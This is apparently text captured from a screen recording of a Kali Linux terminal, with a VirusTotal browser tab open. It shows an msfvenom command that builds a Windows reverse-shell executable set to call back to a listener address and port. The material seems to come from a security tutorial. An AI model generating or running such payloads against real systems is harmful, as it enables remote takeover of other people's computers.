 VirusTotal - Home — M...
kali@kali: ~
07:09 AM
kali@kali: ~
(kali㉿ kali)-[~]
$ msfvenom -p windows/shell_reverse_tcp lhost=192.168.43.242 lport=4443 -f exe > example.exe
kali@kali: ~
kali@kali: ~